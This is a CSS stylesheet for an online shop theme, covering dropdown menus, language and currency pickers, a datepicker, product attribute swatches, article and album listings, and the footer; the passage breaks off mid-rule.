.language-section ul, .currency-section ul {
    position: absolute;
    background: #ffffff;
    min-width: 50px;
    top: 100%;
    left: 0;
    right: 0;
    text-align: center;
    z-index: 1000;
    border-top: 1px solid #e3e3e3;
    margin-bottom: 0;
    -webkit-animation: nav_menu_anim_close 0.3s both;
    -o-animation: nav_menu_anim_close 0.3s both;
    animation: nav_menu_anim_close 0.3s both;
    -webkit-transition: opacity 0.3s ease;
    transition: opacity 0.3s ease;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
    -webkit-box-shadow: 0px 2px 3px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0px 2px 3px rgba(0, 0, 0, 0.15);
    box-shadow: 0px 2px 3px rgba(0, 0, 0, 0.15);
}

.language-section ul a, .currency-section ul a {
    padding: 0 10px;
    line-height: 30px;
    height: 30px;
    display: block;
    color: #333;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.language-section ul a:hover, .currency-section ul a:hover {
    background: #f4f4f4;
}

.language-section:hover ul, .currency-section:hover ul {
    -webkit-animation: nav_menu_anim_open 0.3s both;
    -o-animation: nav_menu_anim_open 0.3s both;
    animation: nav_menu_anim_open 0.3s both;
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
    pointer-events: unset;
}

.currency-section::after {
    content: '';
    background: #a6a6a6;
    height: 10px;
    width: 1px;
    left: 0px;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

a.language-picker, a.currency-picker {
    text-transform: uppercase;
    font-weight: 600;
    height: 40px;
    line-height: 40px;
    display: inline-block;
    padding: 0 10px;
    color: #666;
}

a.language-picker::after, a.currency-picker::after {
    content: "\f107";
    margin-left: 2px;
    font-family: "Line Awesome Free";
    vertical-align: bottom;
    font-weight: 600;
}

a.language-picker:hover, a.currency-picker:hover {
    color: #666;
    opacity: 0.7;
    filter: alpha(opacity=70);
}

.social-section ul {
    padding-left: 5px;
    margin-bottom: 0;
}

.social-section ul li {
    display: inline-block;
    line-height: 40px;
    height: 40px;
}

.social-section ul li a {
    display: inline-block;
    width: 24px;
    font-size: 16px;
    text-align: center;
    color: #666;
}

.social-section ul li a:hover {
    opacity: 0.7;
    filter: alpha(opacity=70);
}

.entire-action-header .btn-action-header {
    color: #222;
}

.entire-action-header .btn-action-header:hover {
    color: #bbbbbb;
}

.btn-action-header {
    display: inline-block;
    padding: 0;
    border-color: #222 !important;
}

.btn-action-header i {
    text-align: center;
    line-height: 18px;
    font-size: 22px;
}

.entire-action-header {
    position: relative;
}

.entire-action-header .form-dropdown {
    position: absolute;
    padding: 10px;
    background-color: #ffffff;
    width: 300px;
    top: 100%;
    left: auto;
    right: 0;
    z-index: 1000;
    margin-bottom: 0;
    -webkit-animation: nav_menu_anim_close 0.3s both;
    -o-animation: nav_menu_anim_close 0.3s both;
    animation: nav_menu_anim_close 0.3s both;
    -webkit-transition: opacity 0.3s ease, visibility 0.3s ease;
    transition: opacity 0.3s ease, visibility 0.3s ease;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
    -webkit-box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.15);
    box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.15);
}

.entire-action-header:hover .form-dropdown {
    -webkit-animation: nav_menu_anim_open 0.3s both;
    -o-animation: nav_menu_anim_open 0.3s both;
    animation: nav_menu_anim_open 0.3s both;
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
    pointer-events: unset;
}

.search-section .btn-submit {
    padding: 0 0.75rem !important;
    font-size: 13px;
}

.wrap-suggestion {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    background: #fff;
    z-index: 1;
    padding: 10px;
    border-radius: 3px;
    box-shadow: 0 .5rem 1rem rgba(0,0,0,.5)!important;
}

.wrap-suggestion ul:last-child {
    margin-bottom: 0;
}

.wrap-suggestion ul li {
    margin-bottom: 10px;
}

.wrap-suggestion ul li:last-child {
    margin-bottom: 0;
}

.wrap-suggestion ul li:hover, .wrap-suggestion ul li.active {
    background-color: #e6e6e6;
}

.wrap-suggestion .suggest-name {
    margin-bottom: 0px;
}

.wrap-suggestion .price-amount {
    font-size: 13px;
}

.wrap-suggestion .price-amount.old-price {
    margin-left: 5px;
}

.box-suggest .wrap-suggestion {
    border: 1px solid #e6e6e6;
    border-top: 0;
    padding: 10px;
}

.user-section .form-title {
    margin-top: 0;
    margin-bottom: 15px;
    padding-bottom: 15px;
    border-bottom: 1px solid #e6e6e6;
}

.user-section .form-title span {
    float: left;
    text-transform: uppercase;
    font-weight: 600;
}

.user-section .form-title a {
    float: right;
    font-size: 14px;
    color: #c33;
}

.user-section label {
    color: #222;
}

.user-section .btn-user {
    width: 100%;
}

#login-modal .close {
    position: absolute;
    right: 10px;
    top: 5px;
    z-index: 1;
}

.user-section .login-form-footer a {
    color: #c33;
}

.btn-mini-cart .cart-items-number {
    position: absolute;
    top: -2px;
    left: 25px;
    background-color: #FBC121;
    color: #ffffff;
    display: inline-block;
    padding: 0 6px;
    line-height: 18px;
    text-align: center;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
}

.slider-section {
    color: #222;
}

.slick-arrow {
    background-color: rgb(34 34 34 / 75%);
    color: #fff;
    border-radius: 100%;
}

.slick-arrow:hover {
    background-color: rgb(34 34 34);
}

.slick-arrow:before {
    color: #ffffff;
}

.slider-section .slick-next {
    right: 40px !important;
}

.slider-section .slick-prev {
    left: 40px !important;
}

.slider-section .slick-slider::before, .slider-section .slick-slider::after {
    content: none;
}

.slider-section .slick-list {
    margin: 0;
}

.slider-section .slick-list .slick-slide {
    margin: 0;
}

.slider-section.slider-bg {
    background-color: #f1f1f1;
}

.slider-section .inner-content {
    font-size: 16px;
    color: #666;
    line-height: 26px;
    margin-bottom: 50px;
    margin-top: 30px;
}

.slider-section .btn-submit {
    line-height: 44px;
    padding: 0 20px;
}

.brand-section .owl-stage {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
}

.breadcrumbs-section {
    display: flex;
    flex: 1 1 auto;
    flex-wrap: wrap;
    align-items: center;
    font-size: 13px;
    line-height: 24px;
}

.breadcrumbs-section a {
    margin-right: 6px;
    line-height: 24px;
    color: #222;
}

.breadcrumbs-section a::after {
    content: '\f105';
    font-family: "Line Awesome Free";
    margin-left: 5px;
    font-size: 12px;
    font-weight: 900;
}

.breadcrumbs-section a:hover {
    color: #222;
}

.breadcrumbs-section span {
    font-weight: 600;
    color: #222;
}

.categories-section {
    margin-bottom: 0;
}

.categories-section li {
    position: relative;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin-bottom: 6px;
    flex-direction: row;
    border-bottom: 1px dashed #dee2e6;
}

.categories-section li:last-child {
    margin-bottom: 0;
    border: 0;
}

.categories-section a {
    padding: 6px 0 6px 0px;
    display: block;
    width: 100%;
}

.categories-section a:hover {
    color: var(--color-hightlight) !important;
}

.categories-section .active {
    color: #222;
    font-weight: 700;
}

.categories-section .active>.has-child>a {
    color: #222;
    font-weight: 700;
}

.categories-section .list-child {
    flex: 1 1 100%;
    max-width: 100%;
    border-top: 1px solid #e3e3e3;
    display: none;
}

.categories-section .list-child li {
    position: relative;
}

.categories-section>li.has-child>ul {
    padding-left: 15px;
}

.categories-section>li.has-child>.list-child {
    border-top: 0;
    background-color: #f5f5f5;
}

.categories-section>li.has-child>.list-child>li.has-child>.list-child {
    padding-left: 15px;
}

.categories-section>li.has-child>.list-child>li.has-child>.list-child>li.has-child>.list-child {
    padding-left: 15px;
}

.categories-section .dropdown-toggle {
    position: absolute;
    right: 0;
    top: 0;
    cursor: pointer;
    width: 30px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    z-index: 1;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}

.categories-section .dropdown-toggle.open {
    -webkit-transform: rotate(-180deg);
    -moz-transform: rotate(-180deg);
    -ms-transform: rotate(-180deg);
    -o-transform: rotate(-180deg);
    transform: rotate(-180deg);
}

.tags-title {
    margin-right: 15px;
}

.tags li {
    display: inline-block;
}

.tags li a {
    line-height: 1.2;
    padding: 6px 8px;
    margin: 0 2px 5px 0;
    border: 1px solid #e3e3e3;
    display: block;
}

.tags li a:hover {
    color: #000;
    border-color: #f1f1f1;
    background-color: #f1f1f1;
}

.entire-map {
    position: relative;
    padding-top: 36.45%;
}

.entire-map iframe {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.title-address {
    font-weight: 600;
    color: #222;
}

.entire-address {
    padding: 50px 0;
}

.entire-address address {
    line-height: 30px;
}

.form-contact .title-section {
    padding-top: 80px;
}

.datepicker {
    width: 265px;
    padding: 10px;
}

.datepicker.datepicker-orient-top {
    margin-top: 8px;
}

.datepicker table {
    width: 100%;
}

.datepicker td, .datepicker th {
    font-weight: regular;
    width: 35px;
    height: 35px;
    border-radius: 3px;
}

.datepicker thead th {
    color: #74788d;
}

.datepicker thead th.prev, .datepicker thead th.datepicker-switch, .datepicker thead th.next {
    font-weight: 500;
    color: #74788d;
}

.datepicker thead th.prev:hover, .datepicker thead th.datepicker-switch:hover, .datepicker thead th.next:hover {
    background: #f7f8fa !important;
}

.datepicker thead th.prev i, .datepicker thead th.datepicker-switch i, .datepicker thead th.next i {
    font-size: 1.2rem;
    color: #74788d;
}

.datepicker thead th.prev i::before, .datepicker thead th.datepicker-switch i::before, .datepicker thead th.next i::before {
    line-height: 0;
    vertical-align: middle;
}

.datepicker thead th.dow {
    color: #595d6e;
    font-weight: 500;
}

.datepicker tbody tr>td.day {
    color: #595d6e;
}

.datepicker tbody tr>td.day:hover {
    background: #ebedf2;
    color: #595d6e;
}

.datepicker tbody tr>td.day.old {
    color: #74788d;
}

.datepicker tbody tr>td.day.new {
    color: #595d6e;
}

.datepicker tbody tr>td.day.selected, .datepicker tbody tr>td.day.selected:hover, .datepicker tbody tr>td.day.active, .datepicker tbody tr>td.day.active:hover {
    background: #5867dd;
    color: #ffffff;
}

.datepicker tbody tr>td.day.today {
    position: relative;
    background: rgba(93, 120, 255, 0.7) !important;
    color: #ffffff !important;
}

.datepicker tbody tr>td.day.today:before {
    content: '';
    display: inline-block;
    border: solid transparent;
    border-width: 0 0 7px 7px;
    border-bottom-color: #ffffff;
    border-top-color: #ebedf2;
    position: absolute;
    bottom: 4px;
    right: 4px;
}

.datepicker tbody tr>td.day.range {
    background: #f7f8fa;
}

.datepicker tbody tr>td span.year, .datepicker tbody tr>td span.hour, .datepicker tbody tr>td span.minute, .datepicker tbody tr>td span.month {
    color: #595d6e;
}

.datepicker tbody tr>td span.year:hover, .datepicker tbody tr>td span.hour:hover, .datepicker tbody tr>td span.minute:hover, .datepicker tbody tr>td span.month:hover {
    background: #f7f8fa;
}

.datepicker tbody tr>td span.year.focused, .datepicker tbody tr>td span.year.focused:hover, .datepicker tbody tr>td span.year.active:hover, .datepicker tbody tr>td span.year.active.focused:hover, .datepicker tbody tr>td span.year.active, .datepicker tbody tr>td span.hour.focused, .datepicker tbody tr>td span.hour.focused:hover, .datepicker tbody tr>td span.hour.active:hover, .datepicker tbody tr>td span.hour.active.focused:hover, .datepicker tbody tr>td span.hour.active, .datepicker tbody tr>td span.minute.focused, .datepicker tbody tr>td span.minute.focused:hover, .datepicker tbody tr>td span.minute.active:hover, .datepicker tbody tr>td span.minute.active.focused:hover, .datepicker tbody tr>td span.minute.active, .datepicker tbody tr>td span.month.focused, .datepicker tbody tr>td span.month.focused:hover, .datepicker tbody tr>td span.month.active:hover, .datepicker tbody tr>td span.month.active.focused:hover, .datepicker tbody tr>td span.month.active {
    background: #5867dd;
    color: #ffffff;
}

.datepicker tfoot tr>th.today, .datepicker tfoot tr>th.clear {
    border-radius: 3px;
    font-weight: 500;
}

.datepicker tfoot tr>th.today:hover, .datepicker tfoot tr>th.clear:hover {
    background: #ebedf2;
}

.datepicker.datepicker-inline {
    border: 1px solid #ebedf2;
}

.hight-light .inner-icon i {
    font-size: 60px;
}

.page-title-section.page-categories {
    padding: 80px 0;
}

.page-title-section .product-categories li {
    display: inline-block;
}

.page-title-section .product-categories li img {
    margin-bottom: 10px;
    width: 50px;
    height: 50px;
    object-fit: cover;
}

.page-title-section .product-categories li span.category-name {
    font-weight: 700;
    color: #000;
    display: inline-block;
}

.page-title-section .product-categories li .category-summary {
    display: block;
}

.page-title-section .product-categories li span.category-products-count {
    font-size: 12px;
    color: #000;
    display: block;
}

.page-title-section .product-categories li a {
    display: block;
    padding: 10px 25px;
}

.video-banner-section .title-section {
    margin-bottom: 50px;
}

.footer-menu-section ul {
    margin-bottom: 0;
}

.footer-menu-section ul li {
    margin-bottom: 12px;
}

.footer-menu-section ul li a:hover {
    text-decoration: underline;
}

.footer-menu-section ul li:last-child {
    margin-bottom: 0;
}

.setting-menu {
    position: relative;
}

.setting-menu>.container>.row>div {
    position: static;
}

.btn-menu-mobile {
    display: none;
}

.menu-section .menu-top {
    display: none;
}

.menu-section .menu-top .menu-header {
    font-weight: bold;
}

.menu-section ul {
    list-style: none;
    padding-left: 0;
    margin-bottom: 0;
}

.menu-section ul li a:hover {
    color: var(--color-hightlight);
    cursor: pointer;
}

.menu-section .grower {
    display: none;
}

.menu-section .entry-menu {
    top: 100%;
    z-index: 12;
    padding: 20px 25px;
    position: absolute;
    background-color: #ffffff;
    border-top: 1px solid #e3e3e3;
    margin-top: -1px;
}

.menu-section .entry-menu::before {
    content: '';
    display: block;
    position: absolute;
    bottom: 100%;
    left: 0;
    right: 0;
    height: calc(15px + 1px);
}

.menu-section .entry-menu li {
    position: relative;
}

.menu-section .entry-menu.multil-column {
    min-width: 730px;
}

.menu-section .entry-menu.full-width {
    width: 100%;
    left: 0;
}

.menu-section .entry-menu.full-width .menu-link {
    display: inline-block;
}

.menu-section .entry-menu.full-width .container-menu {
    width: 1170px;
}

.menu-section .entry-menu.tabs-menu {
    width: 1170px;
    left: 0;
    right: 0;
    margin: auto;
    padding: 0;
}

.menu-section .entry-menu.tabs-menu .tabs-item {
    width: 100%;
}

.menu-section .entry-menu.tabs-menu .tabs-item>.menu-link {
    width: 25%;
    float: left;
    padding: 15px;
    position: relative;
}

.menu-section .entry-menu.tabs-menu .tabs-item>.menu-link>.child-indicator {
    right: 15px;
}

.menu-section .entry-menu.tabs-menu .tabs-item>.sub-menu {
    padding: 20px;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
    width: 75%;
    float: left;
    position: absolute;
    left: 25%;
    top: 0;
    min-height: 100%;
    border-left: 1px solid #e3e3e3;
}

.menu-section .entry-menu.tabs-menu .tabs-item.active>.menu-link {
    background-color: #e3e3e3;
}

.menu-section .entry-menu.tabs-menu .container-menu {
    position: relative;
}

.menu-section .entry-menu.dropdown {
    min-width: 250px;
    left: 0;
    padding: 10px 15px;
}

.menu-section .entry-menu.dropdown ul {
    position: absolute;
    top: calc(-50% + 8px);
    left: calc(100% + 15px);
    min-width: 250px;
    background-color: #ffffff;
    border-top: 1px solid #e3e3e3;
    margin-top: -1px;
    padding: 10px 15px;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
    -webkit-transform: translateY(20px);
    -ms-transform: translateY(20px);
    -o-transform: translateY(20px);
    transform: translateY(20px);
}

.menu-section .entry-menu.dropdown li:hover>ul {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
}

.menu-section .entry-menu.dropdown li:hover>a {
    color: var(--color-hightlight);
}

.menu-section .entry-menu.dropdown li:hover>ul {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
}

.menu-section .entry-menu.dropdown .has-child>ul::before {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    width: 25px;
    left: -25px;
}

.menu-section .container-menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-right: auto;
    margin-left: auto;
    position: relative;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.menu-section .row-menu {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-right: -10px;
    margin-left: -10px;
}

.menu-section .column-2 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    padding: 0 10px;
}

.menu-section .column-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
    padding: 0 10px;
}

.menu-section .column-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
    padding: 0 10px;
}

.menu-section .column-5 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
    padding: 0 10px;
}

.menu-section .menu-title {
    font-weight: 600;
    margin-bottom: 5px;
    display: inline-block;
    color: #222;
}

.menu-section .menu-title+.sub-menu {
    padding-top: 5px;
    padding-bottom: 5px;
}

.menu-section .menu-link {
    color: #222;
    padding: 7px 35px 7px 0px;
    display: block;
}

.menu-section .active {
    /*color: var(--color-hightlight);*/
}

.menu-section .child-indicator {
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
}

.menu-section .menu-image.right {
    margin: -20px -35px -15px -5px;
}

.menu-section .menu-image.left {
    margin: -20px 0px -20px -35px;
}

.menu-section>ul>li {
    display: inline-block;
}

.menu-section>ul>li:hover>a {
    color: var(--color-hightlight);
}

.menu-section>ul>li:hover>.entry-menu {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
}

.menu-section>ul>li:hover>.entry-menu .tabs-item.active>.sub-menu {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
}

.menu-section>ul>li>.entry-menu {
    position: absolute;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
    -webkit-transition: opacity 0.05s ease;
    transition: opacity 0.05s ease;
    -webkit-transform: translateY(20px);
    -ms-transform: translateY(20px);
    -o-transform: translateY(20px);
    transform: translateY(20px);
}

.menu-section>ul>li>.entry-menu li {
    text-align: left;
}

.menu-section>ul>li:last-child {
    margin-right: 0px;
}

.menu-section>ul>li>a {
    padding: 12px 21px;
    color: var(--white);
    text-transform: uppercase;
    font-weight: 500;
    text-align: center;
    font-size: 14px;
}

.menu-section>ul>li>a span {
    display: none;
}

.menu-section>ul>li.has-child>a {
    display: inline-block;
}

.menu-section>ul>li.has-child>a span {
    display: inline-block;
    font-size: 12px;
    margin-left: 3px;
}

footer {
    background-color: #004d65;
}

.entire-info-website address p i {
    font-size: 20px;
    width: 30px;
}

.entire-info-website .title-social-footer {
    color: #222;
    margin-bottom: 30px;
}

.social-footer-section ul {
    margin: 0;
}

.social-footer-section ul li {
    margin-right: 7px;
    display: inline-block;
}

.social-footer-section ul li a {
    display: block;
    font-size: 18px;
    text-align: center;
    line-height: 1;
}

.social-footer-section ul li a:hover {
    color: #222;
}

.work-time .inner-time p {
    margin-bottom: 7px;
}

.work-time span {
    margin-bottom: 7px;
    display: inline-block;
}

.coppyright-payment {
    border-top: 1px solid rgb(255 255 255 / 20%);
}

.coppyright-payment .coppyright {
    margin-bottom: 0;
}

.toolbar-section {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    padding: 6px 5px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    background-color: #ffffff;
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
    z-index: 1120;
}

.toolbar-section .toolbar-item {
    flex: 1 0 25%;
}

.toolbar-section .toolbar-item a {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    color: inherit;
    padding-left: 10px;
    padding-right: 10px;
    padding-bottom: 24px;
}

.toolbar-section .toolbar-item a i {
    font-size: 24px;
}

.toolbar-section .toolbar-item a span {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
    position: absolute;
    left: 10px;
    right: 10px;
    bottom: 0;
    text-align: center;
    font-size: 12px;
    font-weight: 600;
}

/* Page */
.article-item .inner-image .featured-media {
    position: absolute;
    top: 9px;
    right: 10px;
    z-index: 1;
}

.article-item .inner-image .featured-media i {
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    height: 40px;
    width: 40px;
    line-height: 40px;
    text-align: center;
    font-size: 20px;
    background-color: rgba(255, 255, 255, 0.5);
    color: #222;
    margin: 0px 2px;
}

.article-item .article-info .article-category {
    display: inline-block;
    margin-right: 15px;
}

.article-item .article-info .article-category a {
    color: #c33;
    font-weight: 600;
    line-height: 26px;
    text-transform: uppercase;
}

.article-item .article-info .article-category a:last-child .comma-item {
    display: none;
}

.article-item .article-info .article-category a:hover {
    opacity: 0.8;
    filter: alpha(opacity=80);
}

.article-item .article-info .post-date, .article-item .article-info .post-author {
    position: relative;
    display: inline-block;
    font-size: 13px;
    line-height: 26px;
    padding-left: 15px;
    margin-right: 15px;
}

.article-item .article-info .post-date::before, .article-item .article-info .post-author::before {
    content: '';
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    background-color: #666;
    height: 5px;
    width: 5px;
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

.article-item .article-info .post-author:hover {
    color: #666;
    text-decoration: underline;
}

.article-item .article-title a {
    color: #222;
}

.article-item .article-title a:hover {
    color: var(--color-hightlight);
}

.article-entry-info>span {
    margin-right: 6px;
    font-size: 13px;
}

.article-entry-info .article-category {
    margin-right: 15px;
}

.article-entry-info .article-category a:last-child .comma-item {
    display: none;
}

.article-entry-info .article-category a:hover {
    opacity: 0.8;
    filter: alpha(opacity=80);
    color: var(--color-hightlight) !important;
}

.album-item .inner-image {
    margin-bottom: 21px;
}

.album-item .album-info .album-category {
    display: inline-block;
    margin-right: 15px;
}

.album-item .album-info .album-category a {
    color: #c33;
    font-weight: 600;
    line-height: 26px;
    text-transform: uppercase;
}

.album-item .album-info .album-category a:last-child .comma-item {
    display: none;
}

.album-item .album-info .album-category a:hover {
    opacity: 0.8;
    filter: alpha(opacity=80);
}

.album-item .album-info .post-date, .album-item .album-info .post-author {
    position: relative;
    display: inline-block;
    font-size: 13px;
    line-height: 26px;
    padding-left: 15px;
    margin-right: 15px;
}

.album-item .album-info .post-date::before, .album-item .album-info .post-author::before {
    content: '';
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    background-color: #666;
    height: 5px;
    width: 5px;
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

.album-item .album-info .post-author:hover {
    color: #666;
    text-decoration: underline;
}

.album-item .album-title {
    line-height: 24px;
    font-weight: 600;
}

.album-item .album-title a {
    color: #222;
}

.album-item .album-title a:hover {
    text-decoration: underline;
}

.album-item .album-description {
    margin-bottom: 20px;
}

.album-entry-info {
    font-size: 12px;
    margin-bottom: 9px;
}

.album-entry-info>span {
    margin-right: 6px;
}

.album-entry-info .album-category {
    margin-right: 15px;
}

.album-entry-info .album-category a {
    font-weight: 600;
    line-height: 26px;
    text-transform: uppercase;
}

.album-entry-info .album-category a:last-child .comma-item {
    display: none;
}

.album-entry-info .album-category a:hover {
    opacity: 0.8;
    filter: alpha(opacity=80);
}

.view-small .article-item {
    margin-bottom: 15px;
    padding-bottom: 15px;
    border-bottom: 1px solid #e3e3e3;
}

.view-small .article-item .inner-image {
    float: left;
    margin-right: 18px;
    margin-bottom: 0;
    padding-top: 0;
}

.view-small .article-item .inner-image img {
    width: 80px;
    height: 60px;
    position: static;
}

.view-small .article-item:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0;
}

.view-small .article-item .article-title {
    margin-bottom: 5px;
}

.view-small .article-item .article-title a {
    line-height: 1.3;
    display: block;
    font-size: 15px;
}

.view-small .article-item .article-title a:hover {
    text-decoration: none;
    opacity: 0.8;
    filter: alpha(opacity=80);
}

.view-small .article-entry-info {
    margin-bottom: 0;
}

.prd-hot-deal {
    border: 3px solid #67B494;
    border-radius: 30px;
}

.product-additional-action {
    position: absolute;
    bottom: 15px;
    left: 15px;
}

.product-additional-action .btn-addition-action {
    display: block;
    height: 45px;
    width: 45px;
    margin-top: 10px;
    position: relative;
    background-color: #ffffff;
    cursor: pointer;
}

.product-additional-action .btn-addition-action::before {
    content: '';
    height: 28px;
    width: 28px;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
}

.product-additional-action .btn-addition-action.btn-video::before {
    background: url("../img/video-player.svg") no-repeat top left;
    background-size: contain;
}

.product-additional-action .btn-addition-action.btn-video.youtube-video::before {
    background: url("../img/youtube-logo.svg") no-repeat top left;
    background-size: contain;
}

.product-additional-action .btn-addition-action.btn-360-view::before {
    background: url("../img/3d.svg") no-repeat top left;
    background-size: contain;
}

.product-additional-action .btn-addition-action.btn-expand::before {
    background: url("../img/full-screen.svg") no-repeat top left;
    background-size: contain;
}

.product-additional-action .btn-addition-action:hover {
    filter: invert(1);
    -webkit-filter: invert(1);
}

.product-attribute-switch {
    margin: 0 -4px 10px;
}

.product-attribute-switch.image-switch .inner-product-attribute {
    height: 40px;
    width: 40px;
    line-height: 40px;
}

.product-attribute-switch.text-switch .inner-product-attribute {
    height: 35px;
    width: auto;
    padding: 5px 10px;
    border-radius: 10px 10px 0 10px;
    -webkit-border-radius: 10px 10px 0 10px;
    -moz-border-radius: 10px 10px 0 10px;
    -ms-border-radius: 10px 10px 0 10px;
    -o-border-radius: 10px 10px 0 10px;
    color: var(--color-text);
}

.product-attribute-switch li.active a.inner-product-attribute::before {
    content: '';
    position: absolute;
    display: block;
    right: 0;
    bottom: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0 12px 12px;
    border-color: transparent transparent #222;
}

.product-attribute-switch li.active a.inner-product-attribute::after {
    content: '\f00c';
    position: absolute;
    display: block;
    font-family: Line Awesome Free;
    font-weight: 900;
    font-size: 6px;
    line-height: 1;
    color: #ffffff;
    bottom: 0;
    right: 1px;
}

.product-attribute-switch .inner-product-attribute {
    position: relative;
    margin: 4px;
    text-align: center;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    background-clip: padding-box;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border: 1px solid #b8b7bd;
    border-bottom-right-radius: 0;
    cursor: pointer;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}

.product-attribute-switch .inner-product-attribute:hover {
    border-color: var(--color-hightlight);
}

.product-attribute-switch .inner-product-attribute.active {
    border-color: var(--color-hightlight);
}

.product-attribute-switch .inner-product-attribute.active::before {
    content: '';
    position: absolute;
    display: block;
    right: 0;
    bottom: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0 12px 12px;
    border-color: transparent transparent var(--color-hightlight);
}

.product-attribute-switch .inner-product-attribute.active::after {
    content: '\f00c';
    position: absolute;
    display: block;
    font-family: Line Awesome Free;
    font-weight: 900;
    font-size: 6px;
    line-height: 1;
    color: #ffffff;
    bottom: 0;
    right: 1px;
}

.product-attribute-switch .inner-product-attribute.disable {
    opacity: 0.3;
    cursor: not-allowed;
}

.reset-attribute {
    margin-left: 30px;
    color: #222;
    font-weight: 600;
    border-bottom: 1px solid #b8b7bd;
    position: relative;
}

.reset-attribute::before {
    content: '\f00d';
    font-family: "Line Awesome Free";
    font-size: 15px;
    position: absolute;
    right: -20px;
    top: 0;
    color: #222;
}

.reset-attribute:hover {
    color: #222;
}

.product-tab.nav .nav-item {
    padding: 0 15px;
}

.product-tab.nav .nav-item .nav-link {
    font-size: 16px;
    font-weight: 600;
    line-height: 27px;
    color: var(--color-text);
}

.product-tab.nav .nav-item .nav-link.active, .product-tab.nav .nav-item .nav-link:hover {
    color: var(--color-main);
}

.tab-content {
    position: relative;
}

.tab-content iframe, .tab-content video {
    max-width: 100%;
}

.countdown-timer {
    display: flex;
    justify-content: flex-start;
    margin: 0 -4px 5px;
}

.countdown-timer>div {
    height: 50px;
    width: 50px;
    text-align: center;
    border: 1px solid #e6e6e6;
    border-radius: 4px;
    margin-left: 4px;
    margin-right: 4px;
    font-weight: 600;
    color: #222;
}

.countdown-timer>div span {
    display: block;
    font-weight: 400;
}

.product-status {
    position: absolute;
    top: 10px;
    left: 10px;
    z-index: 11;
    pointer-events: none;
}

.product-status>span {
    display: block;
    text-align: center;
    color: #ffffff;
